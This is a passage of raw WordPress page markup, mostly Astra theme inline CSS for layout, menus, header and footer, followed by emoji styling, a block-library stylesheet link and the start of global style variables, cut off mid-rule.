.ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-classic-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-classic-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-classic-grid .ast-article-inner{height:100%;}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecriplume.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px 